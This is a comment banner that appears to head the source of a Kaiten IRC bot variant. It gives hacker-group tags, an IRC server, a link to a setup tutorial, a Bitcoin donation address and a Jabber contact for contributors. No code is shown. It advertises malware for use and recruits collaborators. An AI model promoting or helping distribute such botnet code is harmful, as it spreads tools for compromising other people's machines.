 * #NullzSec #kektheplanet *
* *
* - come on irc.anonplus.org - Leonidus, IrishSec, Milenko *
* *
* *NEW* Setup tutorial! https://pastebin.com/FXhvpn0D *
* *
* Kaiten variant coded by Freak aka Milenko aka whateverthefuckyouknowmeas *
* HACK THE PLANET *
* *
* Donate BTC so i has moar monies ^_^ THX *
* 1D7GMefDEoUdashTHXxC929Au3n896YLuw *
* *
* All code will be updated here. To contribute message me on Jabber / XMPP *
* Jabber/XMPP: milenko@420blaze.it *
* Code was last updated on: Saturday, July 11th, 2017 *
* *